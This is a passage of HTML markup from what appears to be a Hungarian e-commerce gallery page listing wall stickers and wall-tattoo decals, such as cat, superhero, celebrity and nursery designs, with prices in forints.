					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1109-kastelyos-matrica-kiralylanyos-szoba-dekoracio-olcso-faltetovalas-hercegnos-falmatrica-hercegnos-szoba-dekor-dekor-guru-faltetovalas-monster-high-matrica-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">
							<img src="images/ne_ments_le.gif" alt="Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1013-viragos-faltetovalas-hercegno-falmatrica-dekor-guru-faltetovalas-csajos-tini-szoba-dekor-pillango-matrica-piros-dekorok-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/586-nalepke-pohištvo-nalepke-pohištvo-nalepke-dekor-dekorativne-nalepke-dekoracije-dekorativne-nalepke-stenske-tetovaže.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">
							<img src="images/ne_ments_le.gif" alt="CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/802-valentino-rossi-faltetovalas-es-dekormatrica-valentino-rossi-motor-dekoracios-matrica-valentino-rossi-wall-tattoos-and-decorative-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">
							<img src="images/ne_ments_le.gif" alt="Motor 039. Valentino Rossi fal tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">Motor 039. Valentino Rossi fal tetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1272-wall-tattoo-dragon-sticker-gyermek-dekoracio-lacasadecor-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 003. bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">SÁRKÁNY 003. bútor- és falmatrica</a>
					</div>
					<div class="prod_price">900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/925-wandtattoo-walltattoo-faltetovalas-rendelese-akcios-falimatrica-olcso-matrica-dekorguru-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1064-pillangos-matrica-lepke-faltetovalas-3d-matrica-lepkes-auto-dekoracio-lepke-viraggal-falimatrica-rozsaszin-lepkes-dekorok-villanykapcsolo-lepkes-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">
							<img src="images/ne_ments_le.gif" alt="Kutya 081. I LOVE MY DOG falidísz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">Kutya 081. I LOVE MY DOG falidísz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1202-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">
							<img src="images/ne_ments_le.gif" alt="HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4620 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/673-superman-faltetovalas-dekormatrica-superman-wall-tattoo-dekorativne-nalepke-border-collie-matrica--supermen-szoba-dekor-matrica-batman-stickers-macskano-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">
							<img src="images/ne_ments_le.gif" alt="BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">
							<img src="images/ne_ments_le.gif" alt="Hírességek 050. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">Hírességek 050. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1141-africa-dekoraciok-olcson-afrikas-dekorok-falra-zebra-mintas-ontapados-matrica-akcios-gyerekszoba-falmatrica-babaszoba-matrica-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 041. AFRICA-2. dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">Nagyvilág 041. AFRICA-2. dekorációs matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/286-star-wars-matrica-darth-vader-matrica-yoda-matrica-droid-matrica-birodalom-visszavag-csillagok-haboruja-matrica-jedi-visszater-matrica-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">
							<img src="images/ne_ments_le.gif" alt="Hírességek 069. DROID bútor matrica, Star Wars dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">Hírességek 069. DROID bútor matrica, Star Wars dekoráció</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/369-military-walltattoos-katonai-mintak-qualität-dekorative-sticker-dekor-dekorative-wanddekor-mobel-glasaufkleber-fliesen-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONAI  faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">MILITARY 011. KATONAI  faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/665-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-wall-tattoo-decorative-stickers-stickers-self-adhesive-decorative-stickers-baby-room-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">
							<img src="images/ne_ments_le.gif" alt="Kutya 021. DACSHUND falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">Kutya 021. DACSHUND falidísz, falimatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/679-superman-falimatrica-batman-matrica-joker-christopher-reeves-falimatrica--samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-superman-jele-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">
							<img src="images/ne_ments_le.gif" alt="Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/451-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-home-design-teddy-bear-micimacko-kislany-szoba-fali-dekor-buborek-fujos-macis-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACKÓ bútor- és falmatrica, macis matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">Baby 052. MACKÓ bútor- és falmatrica, macis matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">
							<img src="images/ne_ments_le.gif" alt="Hírességek 113. JOHNNY CASH fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">Hírességek 113. JOHNNY CASH fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1273-wall-tattoo-dragon-sticker-gyermek-dekoracio-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 004. Sárkány bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">SÁRKÁNY 004. Sárkány bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/941-macskas-dekoraciok-cicas-matrica-szett-olcso-matrica-rendeles-motoros-dekorfolia-auto-foliazasa-otletes-furdoszoba-dekoracio-eloszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">
							<img src="images/ne_ments_le.gif" alt="CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1232-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1469-mini-coper-matrica-falra-es-butorra-minni-morris-matrica-minni-morris-fali-tetovalas-minni-morris-fal-tetovalas-minni-morris-falmatrica-olcso-autos-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">
							<img src="images/ne_ments_le.gif" alt="Verda 095. Mini Moris faltetoválás és deormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">Verda 095. Mini Moris faltetoválás és deormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1435-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 163. KISVAKOND fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">Villanykapcsoló 163. KISVAKOND fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1059-kertem-istentol-idezet-kertem-istentol-felirat-vallasos-idezetek-falra-egyszer-elsz-faltetovalas-falltetovalas-olcson-matrica-falra-dekorguru-falimatrica-olcson-akcios-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1057-ebben-a-hazban-felirat-idezetek-nappaliba-haloszoba-felirat-feher-felirat-vicces-idezetek-kamionos-szelvedo-feliratok-szelvedo-felirat-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/319-evis-presley-faltetovalas-design--faltetovalasok--rock-and-roll-falmatricak-dekor--guru-ablakmatricak-elvis-presley-falimatricak-lakberendezesi-kiegeszito.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">
							<img src="images/ne_ments_le.gif" alt="Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1444-focis-falmatrica-focis-matrica-fiuknak-focicsapatos-dekor-fiu-szobaba-focilabda-faltetovalas-dekor-matrica-akcios-focis-matrica-falara-es-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">
							<img src="images/ne_ments_le.gif" alt="Baby 172/1. FOCI LABDA MATRICA faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">Baby 172/1. FOCI LABDA MATRICA faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">
							<img src="images/ne_ments_le.gif" alt="Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor</a>
					</div>
					<div class="prod_price">4908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1296-egyiptom-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/514-wall-tattoo-decorative-sticker-self-adhesive-decoration-szives-fa-faltetovalas-sziv-mintas-fali-tetovalas-csaladfa-matrica-szives-fas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">
							<img src="images/ne_ments_le.gif" alt="Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/503-zsirafos-faltetovalas--zsiraf-faltetovalas-dekormatrica-afrikas--matrica-keszites-olcson-ajandek-utalvany-design-wandtattoo-zsirafos-afrikas-nappali-dekoraciok-zsiraf-matrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">
							<img src="images/ne_ments_le.gif" alt="Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">
							<img src="images/ne_ments_le.gif" alt="Motor 020. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">Motor 020. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/736--fureszporos-tapetara-ragaszthato-matrica-autos-falimatrica-bmw-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">
							<img src="images/ne_ments_le.gif" alt="Verda 069. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">Verda 069. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/843-dekoration-wand-raufasertapete-aufkleber-wandaufkleber-wandsticker-aufkleber-jungen-baby-raum.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 016. Stég- DUNA dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">NAGYVILÁG 016. Stég- DUNA dekor matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/450-design-gyerekszoba-macis-dekor-falra-es-butorra-macko-faltetovalas-maci-fali-tetovalas-macis-maci-matrica-macko-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">
							<img src="images/ne_ments_le.gif" alt="Baby 025. MACKÓ bútor- és falmatrica, maci matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">Baby 025. MACKÓ bútor- és falmatrica, maci matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1178-wall-tattoo-decorative-stickers-baby-stickers--bagoly-matrica-faltetovalas-baglyos-faltetovalas-alvo-bagoly-csalad-holdas-csillagos-matrica-bagoly-csalad-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">
							<img src="images/ne_ments_le.gif" alt="Baby 185. BAGOLY CSALÁD bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">Baby 185. BAGOLY CSALÁD bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2916 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/501-αυτοκόλλητο-αυτοκόλλητα-επίπλων-pegazus-dekor-matrica-ontapados-dekor-matrica-dekoracios-matrica-csempere-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-lovak-matrica-paripak-falidekor-unikoris-dekor-pegazus.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">
							<img src="images/ne_ments_le.gif" alt="Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">
							<img src="images/ne_ments_le.gif" alt="Híresség 173. VIOLETTA 2.falidekoráció babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">Híresség 173. VIOLETTA 2.falidekoráció babaszobába</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/392-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 133. Virág lepke falitetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">VIRÁG 133. Virág lepke falitetoválás matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/600-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">
							<img src="images/ne_ments_le.gif" alt="CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1201-wall-tattoo-decorative-sticker-gyermek-dekoracio-dekorwallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">
							<img src="images/ne_ments_le.gif" alt="HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
